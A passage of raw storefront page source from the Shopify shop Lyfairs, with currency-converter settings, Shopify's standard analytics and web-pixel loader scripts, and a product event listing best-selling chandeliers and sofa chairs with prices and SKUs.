Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "GBP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "GBP".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59678883993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59678883993,storefrontBaseUrl: "https://www.lyfairs.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1527054489","configuration":"{\"tagID\":\"2614106951691\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1019805849","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1002307737","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"61178009","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Lyfairs","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"urmyflower.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.lyfairs.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.lyfairs.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59678883993","storefrontBaseUrl":"https:\/\/www.lyfairs.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"314678968473\",\"title\":\"Best Sellers\",\"productVariants\":[{\"price\":{\"amount\":1944.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room\",\"vendor\":\"Lyfairs\",\"id\":\"7578693730457\",\"untranslatedTitle\":\"Luxury Extra Large Plaza Multi-Tier Crystal Chandelier For  Hotel Hall \/ 2 Story Foyer \/ High Ceiling Living Room\",\"url\":\"\/products\/luxury-extra-large-plaza-multi-tier-crystal-chandelier-for-hotel-hall-2-story-foyer-high-ceiling-living-room\",\"type\":\"Chandeliers\"},\"id\":\"42824387133593\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/39.4_316598bf-9ab5-4b39-891e-f7a6cc33a5ea.jpg?v=1669115008\"},\"sku\":\"DD-L012\",\"title\":\"D39.4\\\"*H 70.9\\\"\/40 Lights\/75.9 kg \/ White Light\",\"untranslatedTitle\":\"D39.4\\\"*H 70.9\\\"\/40 Lights\/75.9 kg \/ White Light\"},{\"price\":{\"amount\":1122.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish\",\"vendor\":\"Lyfairs\",\"id\":\"7578696581273\",\"untranslatedTitle\":\"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish\",\"url\":\"\/products\/extra-large-vertical-long-crystal-foyer-hallway-chandelier-spiral-staircase-ceiling-lighting-fixture-in-black-gold-finish\",\"type\":\"Chandeliers\"},\"id\":\"42824418033817\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/12_75fe626d-8447-4993-a4c3-91caec7c5df7.jpg?v=1747967011\"},\"sku\":\"DD001-459-01\",\"title\":\"D17.7\\\"*H59.1\\\"\/12 Lights\/16 kg \/ Black \/ Warm Light\",\"untranslatedTitle\":\"D17.7\\\"*H59.1\\\"\/12 Lights\/16 kg \/ Black \/ Warm Light\"},{\"price\":{\"amount\":4887.1,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall\",\"vendor\":\"Lyfairs\",\"id\":\"7641378324633\",\"untranslatedTitle\":\"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall\",\"url\":\"\/products\/extra-large-round-modern-luxury-gold-multi-tier-crystal-chandelier-for-living-room-stairs-duplex-hall\",\"type\":\"Chandeliers\"},\"id\":\"43058315591833\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/6391ace427ade714b70fb966024ae804_b11af609-f91e-44ac-a885-aab0d029cf99.jpg?v=1679294919\"},\"sku\":\"DDX-03370\",\"title\":\"3 Layers: D47.2\\\"*H39.4\\\" \/ Warm Light\",\"untranslatedTitle\":\"3 Layers: D47.2\\\"*H39.4\\\" \/ Warm Light\"},{\"price\":{\"amount\":894.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Designer Tile Chandelier For Foyer And High Ceiling Living Room\",\"vendor\":\"Lyfairs\",\"id\":\"7578701496473\",\"untranslatedTitle\":\"Designer Tile Chandelier For Foyer And High Ceiling Living Room\",\"url\":\"\/products\/designer-tile-chandelier-for-foyer-and-high-ceiling-living-room\",\"type\":\"Chandeliers\"},\"id\":\"42824456110233\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/e6ea80715266196afc4db2dc7e33f6a.jpg?v=1669116557\"},\"sku\":\"DD001-159-01\",\"title\":\"11 Lights\/D27.56‘*H118.1\\\" \/ Warm Light\",\"untranslatedTitle\":\"11 Lights\/D27.56‘*H118.1\\\" \/ Warm Light\"},{\"price\":{\"amount\":371.43,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Creative Multiple Golden White Panel Pendant Ceiling Light\",\"vendor\":\"Lyfairs\",\"id\":\"7644471165081\",\"untranslatedTitle\":\"Creative Multiple Golden White Panel Pendant Ceiling Light\",\"url\":\"\/products\/nordic-creative-multiple-pendant-long-chandelier-for-living-dining-room-foyer-stairs\",\"type\":\"Chandeliers\"},\"id\":\"43072575701145\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1_64b40a6a-e569-4f74-90bc-0b1ca9ed2054.jpg?v=1680062185\"},\"sku\":\"DDX-06705\",\"title\":\"1 Light: D6.3\\\"*H10.2\\\" \/ Gold \/ Warm Light\",\"untranslatedTitle\":\"1 Light: D6.3\\\"*H10.2\\\" \/ Gold \/ Warm Light\"},{\"price\":{\"amount\":1427.94,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Fleece White Big Pumpkin Loveseat Sofa Chair\",\"vendor\":\"Lyfairs\",\"id\":\"7784059240601\",\"untranslatedTitle\":\"Fleece White Big Pumpkin Loveseat Sofa Chair\",\"url\":\"\/products\/fleece-white-big-pumpkin-sofa-chair\",\"type\":\"Sofa Chair\"},\"id\":\"43600548987033\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/saettem_567x567_a87ee139-ec5f-4acc-8205-1d769cfa89c7.jpg?v=1700206121\"},\"sku\":\"AHC-150\",\"title\":\"W52.36\\\"*D40.16\\\"*H28.35\\\" \/ Color A\",\"untranslatedTitle\":\"W52.36\\\"*D40.16\\\"*H28.35\\\" \/ Color A\"},{\"price\":{\"amount\":926.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room\",\"vendor\":\"Lyfairs\",\"id\":\"7787396497561\",\"untranslatedTitle\":\"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room\",\"url\":\"\/products\/french-romantic-blue-crystal-designer-chandelier-modern-art-candle-branch-light-fixture-for-bedroom-living-room-dining-room\",\"type\":\"Chandeliers\"},\"id\":\"43614005362841\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/7c13851b21f804b30ee361d90b8b781_663x663_beeb5dee-4282-4a37-bdff-4dd848545530.webp?v=1726199364\"},\"sku\":\"LA-3057\",\"title\":\"6 Lights:D25.6\\\"*H18.9\\\" \/ Warm Light\",\"untranslatedTitle\":\"6 Lights:D25.6\\\"*H18.9\\\" \/ Warm Light\"},{\"price\":{\"amount\":2116.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling\",\"vendor\":\"Lyfairs\",\"id\":\"7578697105561\",\"untranslatedTitle\":\"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling\",\"url\":\"\/products\/extra-large-modern-crystal-chandelier-luxury-pendant-for-entryway-staircase-hotel-foyer\",\"type\":\"Chandeliers\"},\"id\":\"42824423702681\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/22-2.png?v=1722592117\"},\"sku\":\"DD001-426-01\",\"title\":\"D31.5\\\"*H47.2\\\" \/ Warm Light\",\"untranslatedTitle\":\"D31.5\\\"*H47.2\\\" \/ Warm Light\"},{\"price\":{\"amount\":197.12,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Ripple Rotating Ambient Wall Sconce for Bedroom\",\"vendor\":\"Lyfairs\",\"id\":\"8063840878745\",\"untranslatedTitle\":\"Ripple Rotating Ambient Wall Sconce for Bedroom\",\"url\":\"\/products\/ripple-rotating-ambient-wall-sconce\",\"type\":\"Wall Lights\"},\"id\":\"44390043615385\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/IMG_7899_20240523-174552.jpg?v=1716602651\"},\"sku\":\"WL-1\",\"title\":\"One Light\/L3.94\\\"*W2.95\\\"*H12.99\\\" \/ Warm Light\",\"untranslatedTitle\":\"One Light\/L3.94\\\"*W2.95\\\"*H12.99\\\" \/ Warm Light\"},{\"price\":{\"amount\":1318.28,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Shearling Accent Sofa Chair\",\"vendor\":\"Lyfairs\",\"id\":\"8023136993433\",\"untranslatedTitle\":\"Shearling Accent Sofa Chair\",\"url\":\"\/products\/shearling-accent-sofa-chair\",\"type\":\"Sofa Chair\"},\"id\":\"44295704936601\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/White_6_700x700_1.webp?v=1726210595\"},\"sku\":\"MAY05080130\",\"title\":\"W35\\\"*D31.25\\\"*H30.25\\\" \/ White(Faux Wool)\",\"untranslatedTitle\":\"W35\\\"*D31.25\\\"*H30.25\\\" \/ White(Faux Wool)\"},{\"price\":{\"amount\":1317.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture\",\"vendor\":\"Lyfairs\",\"id\":\"7578699759769\",\"untranslatedTitle\":\"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture\",\"url\":\"\/products\/affordable-new-french-style-branch-crystal-chandelier-crystal-leaves-ceiling-light-fixture\",\"type\":\"Chandeliers\"},\"id\":\"42824443003033\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/AffordableNewFrenchStyleBranchCrystalChandelierCrystal.jpg?v=1669116223\"},\"sku\":\"DD001-435-01\",\"title\":\"Rectangle L 39.4\\\"*W16.5\\\"*H19.7\\\"\/10 Lights\/13.7kg \/ Aluminum(smooth surface) \/ Warm Light\",\"untranslatedTitle\":\"Rectangle L 39.4\\\"*W16.5\\\"*H19.7\\\"\/10 Lights\/13.7kg \/ Aluminum(smooth surface) \/ Warm Light\"},{\"price\":{\"amount\":589.42,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island\",\"vendor\":\"Lyfairs\",\"id\":\"7830380937369\",\"untranslatedTitle\":\"Modern Simple Brass Waving Chandelier for Living\/Dining Room\/Kitchen Island\",\"url\":\"\/products\/modern-simple-brass-waving-chandelier-for-living-dining-room-kitchen-island\",\"type\":\"Chandeliers\"},\"id\":\"43756591415449\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/1200_0_wm_506x506_ac8c4711-9568-4b04-a072-e67ceb64fe25.webp?v=1706002305\"},\"sku\":\"LY-01615\",\"title\":\"L31.5\\\"*W2\\\"*H11.8\\\" \/ Wood-like pattern \/ Warm Light\",\"untranslatedTitle\":\"L31.5\\\"*W2\\\"*H11.8\\\" \/ Wood-like pattern \/ Warm Light\"},{\"price\":{\"amount\":1262.87,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Smoky Gray Glass Chandelier for Cafe\/Dining Room\",\"vendor\":\"Lyfairs\",\"id\":\"7657734045849\",\"untranslatedTitle\":\"Smoky Gray Glass Chandelier for Cafe\/Dining Room\",\"url\":\"\/products\/nordic-simple-creative-personality-restaurant-pendant-lamp-for-dining-room-kitchen-coffee-shop\",\"type\":\"Chandeliers\"},\"id\":\"43134743216281\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/1234_700x700_013d905b-c2c1-40a2-b41f-73ad826188b1.webp?v=1726212403\"},\"sku\":\"DDL-00025\",\"title\":\"L47.2\\\"*H39.4\\\" LED*6 \/ Style A(Rectangular Canopy) \/ Warm Light\",\"untranslatedTitle\":\"L47.2\\\"*H39.4\\\" LED*6 \/ Style A(Rectangular Canopy) \/ Warm Light\"},{\"price\":{\"amount\":1787.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling\",\"vendor\":\"Lyfairs\",\"id\":\"7578701267097\",\"untranslatedTitle\":\"Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling\",\"url\":\"\/products\/duplex-staircase-chandelier-luxury-crystal-chandelier\",\"type\":\"Chandeliers\"},\"id\":\"42824453914777\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/23.6_1122e441-8354-4be3-8b0d-6cc1b5d7a5a4.jpg?v=1683345280\"},\"sku\":\"DD001-57-01\",\"title\":\"D23.6”*H35.4” \/ Gold \/ Warm Light\",\"untranslatedTitle\":\"D23.6”*H35.4” \/ Gold \/ Warm Light\"},{\"price\":{\"amount\":489.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage\",\"vendor\":\"Lyfairs\",\"id\":\"7578717323417\",\"untranslatedTitle\":\"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage\",\"url\":\"\/products\/round-starry-sky-chandelier-light-fire-ball-ceiling-lighting-for-living-room-or-cottage\",\"type\":\"Chandeliers\"},\"id\":\"44868621729945\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/0001.jpg?v=1669117808\"},\"sku\":\"LA-3976\",\"title\":\"D11.8\\\"\/3KG \/ Chrome \/ Warm Light\",\"untranslatedTitle\":\"D11.8\\\"\/3KG \/ Chrome \/ Warm Light\"},{\"price\":{\"amount\":841.49,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Vintage French Style Cream White Umbrella Chandelier\",\"vendor\":\"Lyfairs\",\"id\":\"7874660303001\",\"untranslatedTitle\":\"Vintage French Style Cream White Umbrella Chandelier\",\"url\":\"\/products\/vintage-french-style-cream-white-silk-umbrella-chandelier\",\"type\":\"Chandeliers\"},\"id\":\"43872342573209\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/IMG_6790_20240203-172431_749x998_72072b80-e44b-4ce3-80b5-e7124ad70c4c.webp?v=1709112273\"},\"sku\":\"CXY2310\",\"title\":\"D29.53\\\"*H13.8\\\"\/6kg \/ Black Edge \/ Warm Light\",\"untranslatedTitle\":\"D29.53\\\"*H13.8\\\"\/6kg \/ Black Edge \/ Warm Light\"},{\"price\":{\"amount\":961.27,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish\",\"vendor\":\"Lyfairs\",\"id\":\"7578698612889\",\"untranslatedTitle\":\"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish\",\"url\":\"\/products\/affordable-foyer-crystal-drops-pendant-chandelier-spiral-staircase-high-ceiling-light-fixture-in-gold-finish\",\"type\":\"Chandeliers\"},\"id\":\"44901709250713\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/AffordableFoyerCrystalDropsPendantChandelierSpiralStaircaseHighCeilingLightFixtureInGold.jpg?v=1669115994\"},\"sku\":\"LA-4375\",\"title\":\"12 Lights\/ D15.8\\\"*H118.1\\\" \/ L15.75\\\" \/ Warm 